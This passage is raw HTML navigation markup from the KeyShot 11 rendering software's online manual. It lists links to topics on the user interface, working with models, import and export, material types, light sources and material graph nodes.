class="underline_link"/>Environments Tab</span></a></li><li manual-topic-id="2804" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/user-interface/library-window/backplates-tab/" rel="2804" class="  has-no-inner-child" ><span class="underline_link"/>Backplates Tab</span></a></li><li manual-topic-id="2809" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/user-interface/library-window/favorites-tab/" rel="2809" class="  has-no-inner-child" ><span class="underline_link"/>Favorites Tab</span></a></li><li manual-topic-id="2814" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/user-interface/library-window/models-tab/" rel="2814" class="  has-no-inner-child" ><span class="underline_link"/>Models Tab</span></a></li></ul></li><li manual-topic-id="2819" >  <a href="https://manual.keyshot.com/keyshot11/manual/user-interface/project-window/" rel="2819" class="  has-inner-child" ><i class="fas fa-plus-circle"></i><span class="underline_link"/>Project Window</span></a><ul class="parent-display-2819"><li manual-topic-id="2822" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/user-interface/project-window/scene-tab/" rel="2822" class="  has-no-inner-child" ><span class="underline_link"/>Scene Tab</span></a></li><li manual-topic-id="2829" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/user-interface/project-window/material-tab/" rel="2829" class="  has-no-inner-child" ><span class="underline_link"/>Material Tab</span></a></li><li manual-topic-id="2838" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/user-interface/project-window/environment-tab/" rel="2838" class="  has-no-inner-child" ><span class="underline_link"/>Environment Tab</span></a></li><li manual-topic-id="2844" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/user-interface/project-window/lighting-tab/" rel="2844" class="  has-no-inner-child" ><span class="underline_link"/>Lighting Tab</span></a></li><li manual-topic-id="2849" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/user-interface/project-window/camera-tab/" rel="2849" class="  has-no-inner-child" ><span class="underline_link"/>Camera Tab</span></a></li><li manual-topic-id="2858" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/user-interface/project-window/image-tab/" rel="2858" class="  has-no-inner-child" ><span class="underline_link"/>Image Tab</span></a></li></ul></li><li manual-topic-id="2875" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/user-interface/animation-timeline/" rel="2875" class="  has-no-inner-child" ><span class="underline_link"/>Animation Timeline</span></a></li><li manual-topic-id="2887" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/user-interface/geometry-view-window/" rel="2887" class="  has-no-inner-child" ><span class="underline_link"/>Geometry View Window</span></a></li><li manual-topic-id="2893" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/user-interface/material-template-window/" rel="2893" class="  has-no-inner-child" ><span class="underline_link"/>Material Template Window</span></a></li><li manual-topic-id="2898" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/user-interface/welcome-window/" rel="2898" class="  has-no-inner-child" ><span class="underline_link"/>Welcome Window</span></a></li><li manual-topic-id="2900" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/user-interface/hotkeys/" rel="2900" class="  has-no-inner-child" ><span class="underline_link"/>Hotkeys</span></a></li><li manual-topic-id="2911" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/user-interface/gestures/" rel="2911" class="  has-no-inner-child" ><span class="underline_link"/>Gestures</span></a></li></ul></li><li class="nav-header nav-header-sub" manual-topic-id="3067" manual-parent-id="3067" style="padding:3px 0px;"><a href="https://manual.keyshot.com/keyshot11/manual/models-tab/" rel="3067" class="   has-child  " style=""><i class="fas fa-plus-circle"></i><span class="underline_link"/>Working With Models</span></a><ul class="parent-display-3067"><li manual-topic-id="3073" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/models-tab/supported-file-formats/" rel="3073" class="  has-no-inner-child" ><span class="underline_link"/>Supported File Formats</span></a></li><li manual-topic-id="15718" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/models-tab/adding-geometry/" rel="15718" class="  has-no-inner-child" ><span class="underline_link"/>Adding Geometry</span></a></li><li manual-topic-id="3075" >  <a href="https://manual.keyshot.com/keyshot11/manual/models-tab/import/" rel="3075" class="  has-inner-child" ><i class="fas fa-plus-circle"></i><span class="underline_link"/>Import</span></a><ul class="parent-display-3075"><li manual-topic-id="3084" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/models-tab/import/missing-resources/" rel="3084" class="  has-no-inner-child" ><span class="underline_link"/>Missing resources</span></a></li></ul></li><li manual-topic-id="3089" >  <a href="https://manual.keyshot.com/keyshot11/manual/models-tab/keyshot-plugins/" rel="3089" class="  has-inner-child" ><i class="fas fa-plus-circle"></i><span class="underline_link"/>KeyShot Plugins</span></a><ul class="parent-display-3089"><li manual-topic-id="3091" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/models-tab/keyshot-plugins/livelinking/" rel="3091" class="  has-no-inner-child" ><span class="underline_link"/>LiveLinking</span></a></li></ul></li><li manual-topic-id="3097" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/models-tab/scene-units/" rel="3097" class="  has-no-inner-child" ><span class="underline_link"/>Scene Units</span></a></li><li manual-topic-id="3102" >  <a href="https://manual.keyshot.com/keyshot11/manual/models-tab/scene-tree/" rel="3102" class="  has-inner-child" ><i class="fas fa-plus-circle"></i><span class="underline_link"/>Scene Tree</span></a><ul class="parent-display-3102"><li manual-topic-id="3108" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/models-tab/scene-tree/organizing-the-scene-tree/" rel="3108" class="  has-no-inner-child" ><span class="underline_link"/>Organizing the Scene Tree</span></a></li></ul></li><li manual-topic-id="3116" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/models-tab/hiding-and-showing-parts/" rel="3116" class="  has-no-inner-child" ><span class="underline_link"/>Hiding And Showing Parts</span></a></li><li manual-topic-id="3127" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/models-tab/moving-models-and-parts/" rel="3127" class="  has-no-inner-child" ><span class="underline_link"/>Moving Models and Parts</span></a></li><li manual-topic-id="3135" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/models-tab/duplicating-models-parts/" rel="3135" class="  has-no-inner-child" ><span class="underline_link"/>Duplicating Models/Parts</span></a></li><li manual-topic-id="3140" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/models-tab/pattern-tool/" rel="3140" class="  has-no-inner-child" ><span class="underline_link"/>Pattern Tool</span></a></li><li manual-topic-id="3148" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/models-tab/rounded-edges/" rel="3148" class="  has-no-inner-child" ><span class="underline_link"/>Rounded Edges</span></a></li><li manual-topic-id="3153" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/models-tab/revision-manager/" rel="3153" class="  has-no-inner-child" ><span class="underline_link"/>Revision Manager</span></a></li><li manual-topic-id="3286" >  <a href="https://manual.keyshot.com/keyshot11/manual/models-tab/geometry-view/" rel="3286" class="  has-inner-child" ><i class="fas fa-plus-circle"></i><span class="underline_link"/>Geometry View</span></a><ul class="parent-display-3286"><li manual-topic-id="3292" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/models-tab/geometry-view/geometry-view-settings/" rel="3292" class="  has-no-inner-child" ><span class="underline_link"/>Geometry View Settings</span></a></li><li manual-topic-id="3300" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/models-tab/geometry-view/display-style/" rel="3300" class="  has-no-inner-child" ><span class="underline_link"/>Display Style</span></a></li><li manual-topic-id="3350" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/models-tab/geometry-view/camera-type/" rel="3350" class="  has-no-inner-child" ><span class="underline_link"/>Camera Type</span></a></li><li manual-topic-id="3352" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/models-tab/geometry-view/standard-views/" rel="3352" class="  has-no-inner-child" ><span class="underline_link"/>Standard Views</span></a></li></ul></li><li manual-topic-id="3357" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/models-tab/model-sets/" rel="3357" class="  has-no-inner-child" ><span class="underline_link"/>Model Sets</span></a></li><li manual-topic-id="3380" >  <a href="https://manual.keyshot.com/keyshot11/manual/models-tab/export/" rel="3380" class="  has-inner-child" ><i class="fas fa-plus-circle"></i><span class="underline_link"/>Export</span></a><ul class="parent-display-3380"><li manual-topic-id="10090" >  <a href="https://manual.keyshot.com/keyshot11/manual/models-tab/export/export-formats/" rel="10090" class="  has-inner-child" ><i class="fas fa-plus-circle"></i><span class="underline_link"/>Export formats</span></a><ul class="parent-display-10090"><li manual-topic-id="13651" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/models-tab/export/export-formats/best-practices-for-3mf-export-for-3d-printing/" rel="13651" class="  has-no-inner-child" ><span class="underline_link"/>Best Practices for 3MF Export for 3D Printing</span></a></li><li manual-topic-id="15938" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/models-tab/export/export-formats/best-practices-for-sharing-and-embedding-usdz-and-glb-files/" rel="15938" class="  has-no-inner-child" ><span class="underline_link"/>Best Practices for Sharing and Embedding USDz and GLB Files</span></a></li><li manual-topic-id="16105" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/models-tab/export/export-formats/3mf-namespace-specification/" rel="16105" class="  has-no-inner-child" ><span class="underline_link"/>3MF Namespace Specification</span></a></li></ul></li></ul></li><li manual-topic-id="3391" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/models-tab/library-models/" rel="3391" class="  has-no-inner-child" ><span class="underline_link"/>Library Models</span></a></li></ul></li><li class="nav-header nav-header-sub" manual-topic-id="3414" manual-parent-id="3414" style="padding:3px 0px;"><a href="https://manual.keyshot.com/keyshot11/manual/materials/" rel="3414" class="   has-child  " style=""><i class="fas fa-plus-circle"></i><span class="underline_link"/>Materials</span></a><ul class="parent-display-3414"><li manual-topic-id="3421" >  <a href="https://manual.keyshot.com/keyshot11/manual/materials/material-library/" rel="3421" class="  has-inner-child" ><i class="fas fa-plus-circle"></i><span class="underline_link"/>Material Library</span></a><ul class="parent-display-3421"><li manual-topic-id="3431" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/materials/material-library/poliigon-textured-materials/" rel="3431" class="  has-no-inner-child" ><span class="underline_link"/>Poliigon Textured Materials</span></a></li></ul></li><li manual-topic-id="3433" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/materials/assigning-materials/" rel="3433" class="  has-no-inner-child" ><span class="underline_link"/>Assigning Materials</span></a></li><li manual-topic-id="3436" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/materials/editing-materials/" rel="3436" class="  has-no-inner-child" ><span class="underline_link"/>Editing Materials</span></a></li><li manual-topic-id="3447" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/materials/copying-materials/" rel="3447" class="  has-no-inner-child" ><span class="underline_link"/>Copying Materials</span></a></li><li manual-topic-id="3449" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/materials/saving-materials/" rel="3449" class="  has-no-inner-child" ><span class="underline_link"/>Saving Materials</span></a></li><li manual-topic-id="3459" >  <a href="https://manual.keyshot.com/keyshot11/manual/materials/in-project-library/" rel="3459" class="  has-inner-child" ><i class="fas fa-plus-circle"></i><span class="underline_link"/>In-Project Library</span></a><ul class="parent-display-3459"><li manual-topic-id="15257" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/materials/in-project-library/link-duplicate-materials/" rel="15257" class="  has-no-inner-child" ><span class="underline_link"/>Link Duplicate Materials</span></a></li></ul></li><li manual-topic-id="3491" >  <a href="https://manual.keyshot.com/keyshot11/manual/materials/general-parameters/" rel="3491" class="  has-inner-child" ><i class="fas fa-plus-circle"></i><span class="underline_link"/>General Parameters</span></a><ul class="parent-display-3491"><li manual-topic-id="3506" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/materials/general-parameters/diffuse-parameter/" rel="3506" class="  has-no-inner-child" ><span class="underline_link"/>Diffuse Parameter</span></a></li><li manual-topic-id="3511" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/materials/general-parameters/specular-parameter/" rel="3511" class="  has-no-inner-child" ><span class="underline_link"/>Specular Parameter</span></a></li><li manual-topic-id="3524" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/materials/general-parameters/refractive-index/" rel="3524" class="  has-no-inner-child" ><span class="underline_link"/>Refractive Index</span></a></li><li manual-topic-id="3516" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/materials/general-parameters/roughness-parameter/" rel="3516" class="  has-no-inner-child" ><span class="underline_link"/>Roughness Parameter</span></a></li></ul></li><li manual-topic-id="3542" >  <a href="https://manual.keyshot.com/keyshot11/manual/materials/material-types/" rel="3542" class="  has-inner-child" ><i class="fas fa-plus-circle"></i><span class="underline_link"/>Material Types</span></a><ul class="parent-display-3542"><li manual-topic-id="4651" >  <a href="https://manual.keyshot.com/keyshot11/manual/materials/material-types/basic/" rel="4651" class="  has-inner-child" ><i class="fas fa-plus-circle"></i><span class="underline_link"/>Basic Materials</span></a><ul class="parent-display-4651"><li manual-topic-id="3549" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/materials/material-types/basic/diffuse/" rel="3549" class="  has-no-inner-child" ><span class="underline_link"/>Diffuse</span></a></li><li manual-topic-id="3557" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/materials/material-types/basic/flat/" rel="3557" class="  has-no-inner-child" ><span class="underline_link"/>Flat</span></a></li><li manual-topic-id="3562" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/materials/material-types/basic/glass/" rel="3562" class="  has-no-inner-child" ><span class="underline_link"/>Glass</span></a></li><li manual-topic-id="3570" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/materials/material-types/basic/glass-solid/" rel="3570" class="  has-no-inner-child" ><span class="underline_link"/>Glass (Solid)</span></a></li><li manual-topic-id="3577" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/materials/material-types/basic/liquid/" rel="3577" class="  has-no-inner-child" ><span class="underline_link"/>Liquid</span></a></li><li manual-topic-id="3642" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/materials/material-types/basic/metal/" rel="3642" class="  has-no-inner-child" ><span class="underline_link"/>Metal</span></a></li><li manual-topic-id="3657" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/materials/material-types/basic/paint/" rel="3657" class="  has-no-inner-child" ><span class="underline_link"/>Paint</span></a></li><li manual-topic-id="3676" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/materials/material-types/basic/plastic/" rel="3676" class="  has-no-inner-child" ><span class="underline_link"/>Plastic</span></a></li><li manual-topic-id="3685" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/materials/material-types/basic/thin-film/" rel="3685" class="  has-no-inner-child" ><span class="underline_link"/>Thin Film</span></a></li><li manual-topic-id="3693" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/materials/material-types/basic/translucent/" rel="3693" class="  has-no-inner-child" ><span class="underline_link"/>Translucent</span></a></li></ul></li><li manual-topic-id="4658" >  <a href="https://manual.keyshot.com/keyshot11/manual/materials/material-types/advanced-material/" rel="4658" class="  has-inner-child" ><i class="fas fa-plus-circle"></i><span class="underline_link"/>Advanced Materials</span></a><ul class="parent-display-4658"><li manual-topic-id="3701" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/materials/material-types/advanced-material/advanced/" rel="3701" class="  has-no-inner-child" ><span class="underline_link"/>Advanced</span></a></li><li manual-topic-id="3737" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/materials/material-types/advanced-material/anisotropic/" rel="3737" class="  has-no-inner-child" ><span class="underline_link"/>Anisotropic</span></a></li><li manual-topic-id="3764" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/materials/material-types/advanced-material/dielectric/" rel="3764" class="  has-no-inner-child" ><span class="underline_link"/>Dielectric</span></a></li><li manual-topic-id="3773" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/materials/material-types/advanced-material/gem/" rel="3773" class="  has-no-inner-child" ><span class="underline_link"/>Gem</span></a></li><li manual-topic-id="3780" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/materials/material-types/advanced-material/generic/" rel="3780" class="  has-no-inner-child" ><span class="underline_link"/>Generic</span></a></li><li manual-topic-id="3838" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/materials/material-types/advanced-material/measured/" rel="3838" class="  has-no-inner-child" ><span class="underline_link"/>Measured</span></a></li><li manual-topic-id="3845" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/materials/material-types/advanced-material/metallic-paint/" rel="3845" class="  has-no-inner-child" ><span class="underline_link"/>Metallic Paint</span></a></li><li manual-topic-id="3886" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/materials/material-types/advanced-material/multi-layer-optics/" rel="3886" class="  has-no-inner-child" ><span class="underline_link"/>Multi-Layer Optics</span></a></li><li manual-topic-id="3896" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/materials/material-types/advanced-material/plastic-cloudy/" rel="3896" class="  has-no-inner-child" ><span class="underline_link"/>Plastic (Cloudy)</span></a></li><li manual-topic-id="3901" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/materials/material-types/advanced-material/plastic-transparent/" rel="3901" class="  has-no-inner-child" ><span class="underline_link"/>Plastic (Transparent)</span></a></li><li manual-topic-id="3919" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/materials/material-types/advanced-material/realcloth/" rel="3919" class="  has-no-inner-child" ><span class="underline_link"/>RealCloth</span></a></li><li manual-topic-id="3945" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/materials/material-types/advanced-material/scattering-medium/" rel="3945" class="  has-no-inner-child" ><span class="underline_link"/>Scattering Medium</span></a></li><li manual-topic-id="3950" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/materials/material-types/advanced-material/translucent-medium/" rel="3950" class="  has-no-inner-child" ><span class="underline_link"/>Translucent Medium</span></a></li><li manual-topic-id="3958" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/materials/material-types/advanced-material/velvet/" rel="3958" class="  has-no-inner-child" ><span class="underline_link"/>Velvet</span></a></li></ul></li><li manual-topic-id="3965" >  <a href="https://manual.keyshot.com/keyshot11/manual/materials/material-types/light-sources/" rel="3965" class="  has-inner-child" ><i class="fas fa-plus-circle"></i><span class="underline_link"/>Light Sources</span></a><ul class="parent-display-3965"><li manual-topic-id="3970" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/materials/material-types/light-sources/area-light/" rel="3970" class="  has-no-inner-child" ><span class="underline_link"/>Area Light</span></a></li><li manual-topic-id="4064" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/materials/material-types/light-sources/point-light/" rel="4064" class="  has-no-inner-child" ><span class="underline_link"/>Point Light</span></a></li><li manual-topic-id="4093" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/materials/material-types/light-sources/ies-light/" rel="4093" class="  has-no-inner-child" ><span class="underline_link"/>IES Light</span></a></li><li manual-topic-id="4122" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/materials/material-types/light-sources/spotlight/" rel="4122" class="  has-no-inner-child" ><span class="underline_link"/>Spotlight</span></a></li></ul></li><li manual-topic-id="4670" >  <a href="https://manual.keyshot.com/keyshot11/manual/materials/material-types/special-material/" rel="4670" class="  has-inner-child" ><i class="fas fa-plus-circle"></i><span class="underline_link"/>Special Materials</span></a><ul class="parent-display-4670"><li manual-topic-id="4213" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/materials/material-types/special-material/cutaway-2/" rel="4213" class="  has-no-inner-child" ><span class="underline_link"/>Cutaway</span></a></li><li manual-topic-id="4224" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/materials/material-types/special-material/emissive/" rel="4224" class="  has-no-inner-child" ><span class="underline_link"/>Emissive</span></a></li><li manual-topic-id="4229" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/materials/material-types/special-material/ground/" rel="4229" class="  has-no-inner-child" ><span class="underline_link"/>Ground</span></a></li><li manual-topic-id="4243" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/materials/material-types/special-material/toon/" rel="4243" class="  has-no-inner-child" ><span class="underline_link"/>Toon</span></a></li><li manual-topic-id="4253" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/materials/material-types/special-material/wireframe/" rel="4253" class="  has-no-inner-child" ><span class="underline_link"/>Wireframe</span></a></li><li manual-topic-id="4285" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/materials/material-types/special-material/xray/" rel="4285" class="  has-no-inner-child" ><span class="underline_link"/>Xray</span></a></li></ul></li><li manual-topic-id="4266" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/materials/material-types/axalta-paint/" rel="4266" class="  has-no-inner-child" ><span class="underline_link"/>Axalta Paint</span></a></li></ul></li><li manual-topic-id="4302" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/materials/color-library/" rel="4302" class="  has-no-inner-child" ><span class="underline_link"/>Color Library</span></a></li><li manual-topic-id="4332" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/materials/color-picker/" rel="4332" class="  has-no-inner-child" ><span class="underline_link"/>Color Picker</span></a></li><li manual-topic-id="4339" >  <a href="https://manual.keyshot.com/keyshot11/manual/materials/material-graph/" rel="4339" class="  has-inner-child" ><i class="fas fa-plus-circle"></i><span class="underline_link"/>Material Graph</span></a><ul class="parent-display-4339"><li manual-topic-id="4360" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/materials/material-graph/material-graph-user-interface/" rel="4360" class="  has-no-inner-child" ><span class="underline_link"/>Material Graph User Interface</span></a></li><li manual-topic-id="4392" >  <a href="https://manual.keyshot.com/keyshot11/manual/materials/material-graph/material-graph-nodes/" rel="4392" class="  has-inner-child" ><i class="fas fa-plus-circle"></i><span class="underline_link"/>Material Graph Nodes</span></a><ul class="parent-display-4392"><li manual-topic-id="4413" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/materials/material-graph/material-graph-nodes/material-node-types/" rel="4413" class="  has-no-inner-child" ><span class="underline_link"/>Material Node Types</span></a></li><li manual-topic-id="4415" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/materials/material-graph/material-graph-nodes/texture-node-types/" rel="4415" class="  has-no-inner-child" ><span class="underline_link"/>Texture Node Types</span></a></li><li manual-topic-id="4417" >  <a href="https://manual.keyshot.com/keyshot11/manual/materials/material-graph/material-graph-nodes/geometry-node-types/" rel="4417" class="  has-inner-child" ><i class="fas fa-plus-circle"></i><span class="underline_link"/>Geometry Node Types</span></a><ul class="parent-display-4417"><li manual-topic-id="4431" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/materials/material-graph/material-graph-nodes/geometry-node-types/bubbles/" rel="4431" class="  has-no-inner-child" ><span class="underline_link"/>Bubbles</span></a></li><li manual-topic-id="4467" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/materials/material-graph/material-graph-nodes/geometry-node-types/displace/" rel="4467" class="  has-no-inner-child" ><span class="underline_link"/>Displace</span></a></li><li manual-topic-id="4497" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/materials/material-graph/material-graph-nodes/geometry-node-types/flakes/" rel="4497" class="  has-no-inner-child" ><span class="underline_link"/>Flakes</span></a></li><li manual-topic-id="4543" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/materials/material-graph/material-graph-nodes/geometry-node-types/fuzz/" rel="4543" class="  has-no-inner-child" ><span class="underline_link"/>Fuzz</span></a></li></ul></li><li manual-topic-id="4581" >  <a href="https://manual.keyshot.com/keyshot11/manual/materials/material-graph/material-graph-nodes/animation-node-types/" rel="4581" class="  has-inner-child" ><i class="fas fa-plus-circle"></i><span class="underline_link"/>Animation Node Types</span></a><ul class="parent-display-4581"><li manual-topic-id="4584" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/materials/material-graph/material-graph-nodes/animation-node-types/color-fade/" rel="4584" class="  has-no-inner-child" ><span class="underline_link"/>Color Fade</span></a></li><li manual-topic-id="4596" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/materials/material-graph/material-graph-nodes/animation-node-types/curve-fade/" rel="4596" class="  has-no-inner-child" ><span class="underline_link"/>Curve Fade</span></a></li></ul></li><li manual-topic-id="4687" >  <a href="https://manual.keyshot.com/keyshot11/manual/materials/material-graph/material-graph-nodes/utility-node-types/" rel="4687" class="  has-inner-child" ><i class="fas fa-plus-circle"></i><span class="underline_link"/>Utility Node Types</span></a><ul class="parent-display-4687"><li manual-topic-id="4689" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/materials/material-graph/material-graph-nodes/utility-node-types/bump-add/" rel="4689" class="  has-no-inner-child" ><span class="underline_link"/>Bump Add</span></a></li><li manual-topic-id="4713" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/materials/material-graph/material-graph-nodes/utility-node-types/color-adjust/" rel="4713" class="  has-no-inner-child" ><span class="underline_link"/>Color Adjust</span></a></li><li manual-topic-id="4745" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/materials/material-graph/material-graph-nodes/utility-node-types/color-composite/" rel="4745" class="  has-no-inner-child" ><span 